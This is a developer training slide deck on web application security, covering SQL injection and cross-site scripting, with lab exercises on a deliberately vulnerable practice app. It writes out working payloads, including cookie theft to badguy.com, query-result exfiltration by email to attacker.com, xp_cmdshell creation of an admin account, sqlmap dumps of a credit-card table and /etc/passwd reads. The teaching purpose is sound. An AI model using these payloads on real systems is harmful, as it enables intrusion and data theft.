Slide 1
Introduction to IT Security
Web Applications Security
Renaud Dubois – December 2017

Slide 2

Web applications security

Slide 3
Why this subject ? Why this session ?
Web 2.0 and more
All channels: Intra, extra, internet
Centrally managed
Browser oriented
Security Awareness for developpers
Market issue
Notes:
Web applications are nowadays essentials
Centrally managed, no fat client to support
The browser is probably the most important and most used application on the workstation
The objective is to educate and to warn you about the vulnerabilities you could write, as developer
Despite being simple to protect against, there are a number of applications that are vulnerable to these attacks

Slide 4
Level of the current knowledge
Who heard about :
OWASP Top 10 ?
SQL Injection ?
SQL Injection Out-of-band ?
Dropper ?

Slide 5
TOP 10 Vulnerability in Web applications
Injection
Cross site scripting
Broken Authentication and session management
Insecure Direct Object References
Cross sites request Forgery (CSRF)
Security Misconfiguration
Insecure Cryptographic Storage
Failure to Restrict URL Access
Insufficient Transport Layer Protection
Unvalidated Redirects and Forwards

Slide 6
Injection
Injection is applicable when the application has to send user supplied data to another application :
Relational database, NoSQL database
Operating system
LDAP
Web services
OS commands
XML parsers
...

Slide 7
Injection
The user inputs is not controlled or filtered enough.
The application doesn't strip potentially harmful characters
→ Access to unauthorized data (CIA)
→ Totally take over the content of the application or even the web server

Slide 8

Injection through all the layers (3 tiers)

Slide 9
Injection
Example of SQL injection :
query = “SELECT * FROM products WHERE reference = '" + request.getParameter(“id”) + "'";
The programmer expects to get the list of products matching the reference select by the customer of the website
The URL could looks like “http://example.com/products?id=111”
Now the hacker could inject something different such as
'+DROP+TABLE+'products';
The effect will be different than initially expected by the programmer..

Slide 10
Injection
Another example of SQL injection :
query = “SELECT * FROM products WHERE name=” + parameter
The hacker supplied 'name' OR 'a' = 'a';
which is equivalent to:
“SELECT * FROM products”;
Now, the hacker is able to supply the following:
'name' OR 'a' = 'a'; DELETE FROM products;

Slide 11


Recent example of Injection
Yahoo ad malware attack 27/12/2013
« It’s not clear how many users may have been affected by the hack, although initial estimates from security companies said that up to 2 million machines might have been compromised during a four-day attack. »
....
« According to previous reports, users that visited Yahoo sites including Yahoo Mail and Yahoo IM may have been served with malware ads that could have installed malicious code on their PCs for different purposes. Some of the programs installed turned those machines into Bitcoin miners, while others could have been used to steal personal information. »
Source
http://bgr.com/2014/01/13/yahoo-malware-attack/

Slide 12




Recent SQLi
Notes:
Bronnen:
https://www.wired.com/2016/05/hacker-lexicon-sql-injections-everyday-hackers-favorite-attack/
https://www.wired.com/2016/08/hack-brief-fbi-warns-election-sites-got-hacked-eyes-russia/
https://threatpost.com/epic-games-forums-hacked-sql-injection-vulnerability-blamed/120076/

Slide 13

Injection
3 classes of SQL injections
Inband: data is extracted using the same channel that is used to inject the SQL code. Retrieved data is presented directly in the application web page
Out-of-band: data is retrieved using a different channel (e.g. an email is sent to the attacker with the result of the query)
Inferential: no actual transfer of data but the attacker is able to reconstruct the information by sending particular requests and observing the resulting behavior of the web server or database

Slide 14
Injection - Inband
Data is extracted using the same channel that is used to inject the SQL code.
Data is included in response from the web or application server
The most straightforward kind of attack.
Error based and union based SQL injections
Example: http://example.com/page.asp?id=1 or 1=convert(int,(USER))--
→ Syntax error message coming from the database and displayed in the html page. The error message is on the screen of the attacker.
→ Get info about the database user, database name, server name, operating system version,..

Slide 15
Injection - Inband
Data is extracted using the same channel that is used to inject the SQL code.
The most straightforward kind of attack.
Error based and union based SQL injections
Example: http://example.com/page.asp?id=1 or 1=convert(int,(USER))--
→ Syntax error message coming from the database and displayed in the html page. The error message is on the screen of the attacker.
→ Get info about the database user, database name, server name, operating system version,..

Slide 16



Injection - Inband

Slide 17
Injection – Out-of-band (1)
Data is retrieved using a different channel (e.g. an email is sent to the attacker with the result of the query, or via HTTP code, or via DNS)
The output is not immediately on the screen of the attacker
URL_HTTP is a built-in Oracle SQL function that issues HTTP requests
The syntax is pretty simple:
URL_HTTP.REQUEST('http://www.example.com/index.php')
returns the first 2000 bytes from the provided URL.
You can concatenate the URL with another SQL statements
URL_HTTP.REQUEST('http://www.example.com:80/'||(SELECT USERNAME FROM DBA_USERS WHERE ROWNUM=1))
The SELECT statement returns the value “ADMIN”.
The HTTP request is there 'http://www.example.com:80/ADMIN'
As owner of the web server, I can look into the log and see:
188.8.4.17 - - [28/Jan/2013:09:04:47 +0000] "GET /ADMIN HTTP/1.1" 404 0 - -

Slide 18
Injection – Out-of-band (2)
Data is retrieved using a different channel (e.g. an email is sent to the attacker with the result of the query, or via HTTP code, or via DNS)
Let's take back the previous example:
URL_HTTP.REQUEST('http://www.example.com:80/'||(SELECT USERNAME FROM DBA_USERS WHERE ROWNUM=1))
We use the URL_HTTP.REQUEST function to build a HTTP request and catch the result on the web server.
Outgoing HTTP request could be blocked or be detected.
The attacker could use the same function even is an more evil way:
URL_HTTP.REQUEST('http://||(SELECT USERNAME FROM DBA_USERS WHERE ROWNUM=1)||.example.com:80)
This time, you can look at your DNS log and get the result of the query !

Slide 19
Injection – Out-of-band (3)
Microsoft SQL Server provides a nice built-in feature for sending e-mails directly from the database.
EXEC master..xp_startmail; EXEC master..xp_sendmail @recipients = 'admin@attacker.com', @query = 'select @@version'
The result of SQL injection can be sent to the attacker via email.

Slide 20
Injection – Inferential
No actual transfer of data but the attacker is able to reconstruct the information by sending particular requests and observing the resulting behavior of the web server or database
Some developers turns off error messages and redirects the visitor to a generic error page if the database is raising an error message.
The attacker doesn't get an error message.
The attacker must be able to reserve engineer the logic of the original query.
http://example.com/page.asp?id=1;IF(LEN(USER)=1) WAITFOR '00:00:10' --
http://example.com/page.asp?id=1;IF(LEN(USER)=2) WAITFOR '00:00:10' –
http://example.com/page.asp?id=1;IF(LEN(USER)=3) WAITFOR '00:00:10' --
“Hey database, if the user name is 1 or 2 or 3 characters length, then wait 10 seconds before giving me your output !”

Slide 21
Injection – Types
3 types of SQL injections
Error-based: Asking the database a question that will cause an error, and getting information from the error
Union based: UNION is a SQL statement used to combine the results of multiple SELECT statements into a single result
Blind: Asking to the database a question and using whether valid page returned or not, or by using the response time to answer to the attacker question

Slide 22
Injection – Stored procedure
Syntax is depending of the database:
Different syntax for MS-SQL, Oracle, MySQL, Postgres,..
With MS-SQL, there is often the possibility to access a stored procedure.
The stored procedure can give you access to business data, but also to the operating system (EXEC xp_cmdshell 'DIR c:\*.*'). This is evil !
The attacker is able to launch:
EXEC xp_cmdshell 'ping www.example.com'
EXEC xp_cmdshell “EXEC MASTER..XP_CMDSHELL 'net user %s Secret /add && net localgroup administrators %s /add'"""%(input,input)”
EXEC master.dbo.xp_regwrite N'HKEY_LOCAL_MACHINE',N'SYSTEM\CurrentControlSet\Control\Terminal Server',N'fDenyTSConnections',N'REG_DWORD',0;--"""

Slide 23
MS-SQL Server
Default SQL Server setup 2008 R2
  Default system admin account is named « sa »
  No password
Extended stored procedures
  Read/write to external files (on the filesystem)
  Access OS command lines

Slide 24
Injection – Privilege Escalation
Brute-force the “sa” password
http://example.com/page.asp?id=;SELECT * from OPENROWSET('SQLOLEDB',”;'sa';'password','waitfor delay “0:0:50”;select 1;');&a=1
http://example.com/page.asp?id=;SELECT * from OPENROWSET('SQLOLEDB',”;'sa';'root','waitfor delay “0:0:50”;select 1;');&a=1
The attacker is able to make a SQL connection to the database and pass a login and password.
The attacker can bruteforce the “sa” accounts.

Slide 25
Injection – Privilege Escalation
Add a new user to admin group
http://example.com/page.asp?id=;SELECT * from OPENROWSET('SQLOLEDB',”;'sa';'password','exec master..sp_addsrvrolemember “sa”,”sysadmin”;select 1');&a=1
Recreate a stored procedure with xp_cmdshell to get a shell on the database server

Slide 26
Injection – Filter evasion
Some developers implement a “pseudo” protection by filtering the user input at the client-side (with Javascript for example).
As the JavaScript is executed by the browser, it's then obvious to edit the the code and bypass the protection.

Slide 27
Injection – Alphanumeric filtering
“1 = 1” is the same than “1 like 1“
→ Alphanumeric filtering is not efficient

Slide 28
Injection – Countermeasures (1)
The links or connections between applications are highly vulnerable
Never trust the data coming from the user, assume the data are untrusted
Verify and filter the user input, but also the input from other applications (coming from a parallel application, from a script, from a output of a binary,..)
If user input text is needed, sanitize the input before using it: clean up quotes, parenthesis, SQL comments,..
Use the appropriate countermeasures following the framework or languages you are using, don't reinvent the wheel !
Tools are used to identify SQL injections. Be conscious that the tools identify 1 or in some cases 2 of the 3 possibles SQL injection types !
The tools can miss some existing vulnerabilities

Slide 29

Injection – Countermeasures (2)
Don't run the database as “sa” user
Remove the xp_ stored procedures (for MS-SQL)
Use Web Application Firewalls (WAF) as a defense layer in front of the web server
WAF representation

Slide 30
Let's see in practice
LAMP
Architecture (client – [proxy] - web – db)
Apache ACL (accessible from localhost only)
Mysql ACL (accessible from localhost only)
Host file entry (URL)
Configuration of the proxy browser HTTP
Proxy with possible interception

Slide 31
Introduction
Proxy inteception
User-Agent (Firefox or other browser)
GET
POST

Slide 32

SQL Injection test 1

Slide 33

Login with '--\\
What do we see ??

Slide 34

MySQL Comment field

Slide 35

Login with [test' or 1=1; -- ]
Why logged as admin ?

Slide 36

Login with [jeremy' and 1=1; -- ]
My name is Jeremy !

Slide 37
Automation is needed
John → edit « post HTTP query » in the proxy.
Capture the Query and save it in a file
/sqlmap.py -r ~/ipl/multilidae_query-login.txt –threads=2
sqlmap -r multilidae_query-view-blog4.txt --threads=1 --dbs
sqlmap -r multilidae_query-view-blog4.txt --threads=2 -D nowasp --tables
sqlmap -r multilidae_query-view-blog4.txt --threads=2 -D nowasp -T credit_cards –dump
sqlmap -u "http://mywebsite/mutillidae/index.php?page=login.php" --method "POST" --data "username=test&password=test&login-php-submit-button=Login"
http://mywebsite/mutillidae/index.php?page=view-someones-blog.php

Slide 38

Get Database version – start a second query with UNION
[' or 1=1 union select null,LOAD_FILE('/etc/passwd'),null,null,null,null,null; -- ]

Slide 39
Get extra information
User name, db version
  [' union select null, database(), current_user(), version(),null,null; -- ] → error
  [' union select null, database(), current_user(), version(),null,null,null; -- ] → OK !
  ' union select null,VERSION(),null,null,null,null,null;
  ' union select null,table_schema,null,null,null,null,null from information_schema.tables; --
Notes:
http://mywebsite/mutillidae/index.php?page=user-info.php
' or 1=1 union select null,database(),version(),null,null,null,null; --

Slide 40

Read file system files through a SQL Query
[' or 1=1 union select null,LOAD_FILE('/etc/passwd'),null,null,null,null,null; -- ]
http://mywebsite/mutillidae/index.php?page=user-info.php

Slide 41
SQL injection on “insert”
Discover the injection
Analyze
What are the options ?
Inject: [test1', '2010-1-1 10:10:10'); -- ]
Conclude
http://mywebsite/mutillidae/index.php?page=add-to-your-blog.php

Slide 42

Blind SQL injection in practice
First a test directly on the DB shell
Now let's see in the application
username=%27+union+select+sleep%2810%29%3B+--+&password=&login-php-submit-button=Login
http://mywebsite/mutillidae/index.php?page=login.php
Hints : 1

Slide 43
SQL injection in REST webservice
SQL injections are applicate where SQL exists, not only limited to browsers and web applications.
REST webservices : Get, Post, Put, Delete
Let's see an example with a REST webservice to get info based on an username:
http://mywebsite/mutillidae/webservices/rest/ws-user-account.php?username=adrian
GET: curl -i -X GET http://mywebsite/mutillidae/webservices/rest/ws-user-account.php?username=adrian
POST: curl --data "username=user&password=pwd" http://mywebsite/mutillidae/webservices/rest/ws-user-account.php
Injection with UNION:
http://mywebsite/mutillidae/webservices/rest/ws-user-account.php?username=jeremy'+union+select+concat('The+password+for+',username,'+is+',+password),mysignature+from+accounts+--+

Slide 44
Cross Site scripting
Vulnerability that allows an attacker to inject executive code in a web application. The browser of the visitor will then execute this code.
Javascript, Flash, ActiveX, silverlight,..
XSS and not CSS !
Stealing cookies, redirect the visitor, infinite loop,..

Slide 45
Cross Site scripting
Sites must “sanitize” or “clean” the user input before displaying it
The hacker can create URLs to inject their own HTML into the targeted website
Dynamic website building html page based on the user input
Myhtml = “<input name='item' type='TEXT' value='”+request.getParameter(“item”) + “'>”;
Programmer expects: “http://example.com/products?id=111”
The hacker could supply
“http://example.com/products?id='><script>document.location='http://badguy.com/steal/'+document.cookie</script>”
Try to redirect the visitor to go to another website

Slide 46



Cross Site scripting
http://example.com/test.jsp?name=Stefan
<HTML>
<Body>
Welcome Stefan
</Body>
</HTML>
http://example.com/welcome.jsp?name=<script>alert("Attacked")</script>
<HTML>
<Body>
Welcome <script>alert("Attacked")</script>
</Body>
</HTML>

Slide 47

Cross Site scripting – real story
Source: http://www.jibbering.com/2004/10/google.html
http://www.01net.com/actualites/de-fausses-annonces-ebay-piegent-les-utilisateurs-627328.html

Slide 48
Cross Site scripting – real story
McAfee website was vulnerable to XSS few years ago
Researcher published the vulnerability and how to exploit it
New York Times copied & pasted the research document (including the source code)
New York Times website was also vulnerable..
Source: http://www.pcworld.com/article/164321/mcafeexss.html

Slide 49
Cross Site scripting
When can a XSS attack be successful ?
Web application accepts user input
User input is used to create dynamic content
User input filtering is not efficient, validation mechanism fails

Slide 50
Cross Site scripting – types
Reflected (non permanent): Attacker malicious input is embedded in the web page generated by the server as an immediate response of the HTTP request (malicious link, sent by email, to a vulnerable website).
Often ignored by the web programmer cause it needs social engineering to be exploited.
Persistent (stored): Malicious input is stored in the database of the website. The generated webpage (forum, board, blogs, webshop through comments,..).
Doesn't require social engineering.
DOM: exploitation at the browser side

Slide 51
Cross Site scripting - countermeasures
Never trust user submitted content (including urls, comments, web forms,..)
Sanitize or escape the data before displaying it on the web page
Special attention for the javascript parameters, the URL parameters, the STYLE elements
HttpOnly cookie option (cookie not available for client side scripts)
AntiXss library HtmlEncode, URLEncode
Attention point for displaying uploaded documents !
Attacks archive: http://www.xssed.com

Slide 52


XSS attack
Login as “ipl”
Probe 1: <script>alert('Hello IPL !: ' + document.cookie);</script>
Probe 2: <script>alert(\'Hello IPL ! My cookie is: \' + document.cookie);</script>
Cookie info from the browser (via Cookie Manager+)
HTTP Only = no
http://localhost/mutillidae/index.php?page=add-to-your-blog.php

Slide 53


http://localhost/mutillidae/index.php?page=add-to-your-blog.php
XSS attack
Same but this time security level = 5
Visit the same page as previously
Cookie info from the browser (via Cookie Manager+)
HTTP Only = yes
If the HttpOnly flag (optional) is included in the HTTP response header, the cookie cannot be accessed through client side script (again if the browser supports this flag). As a result, even if a cross-site scripting (XSS) flaw exists, and a user accidentally accesses a link that exploits this flaw, the browser (primarily Internet Explorer) will not reveal the cookie to a third party.

Slide 54
XSS and steal session token
Insert such code
<script>document.location="http://mywebsite/"</script>
http://mywebsite/mutillidae/index.php?page=capture-data.php

Slide 55
Javascript validation
Client side validation are never sufficient.
Validations should be done (or done again) at the server side.
Javascript is executed by the browser and can easily be modified by the user → no strong validation
Set Security to Level 1
Enter ' as login and * as password
Which options to bypass ?
http://mywebsite/mutillidae/index.php?popUpNotificationCode=SL1&page=login.php

Slide 56
Javascript validation
Disable Javascript → possible impact on the display of the content
Modify the request (via proxy or browser extension)
Modify the response (via proxy or browser extension)
http://mywebsite/mutillidae/index.php?popUpNotificationCode=SL1&page=login.php

Slide 57
